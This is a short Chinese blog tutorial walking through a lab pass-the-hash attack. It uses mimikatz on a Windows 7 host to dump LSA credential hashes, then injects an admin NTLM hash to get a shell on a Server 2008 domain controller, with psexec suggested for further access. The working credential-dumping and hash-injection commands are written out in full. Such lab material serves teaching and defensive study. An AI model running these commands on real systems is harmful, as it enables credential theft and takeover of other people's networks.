当你拿到了一台服务器的权限,然后使用mimikatz进行读取hash也就是密文,读取到了有admin这个账号,接着把账号和hash注入到内存当中,使用mimikatz把hash传递给另外一台服务器,并且打开一个cmd,说得简单一点就是撞他,赌他们是一样hash和账号的.

下面实验分别是一台08域控和一台win7

我们需要通过win7读取hash,然后去撞域控的hash值.





- 导出hash

mimikatz.exe "privilege::debug" "lsadump::lsa /patch" exit >>log2.txt







2.以admin账号去撞08服务器的hash值

如果攻击成功回返回一个system32的命令窗口给你.

mimikatz.exe "privilege::debug" "sekurlsa::pth /domain:cyh.com /user:admin /ntlm:afffeba176210fad4628f0524bfe1942" exit

3.查看一下域控



使用命令net time



4.查看一下域控的c盘,看看能不能查看,如果能查看就证明通过hash攻击成功.

5.接下来你就可以通过psexec.exe进行连接域控的cmd.

1141

1141

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?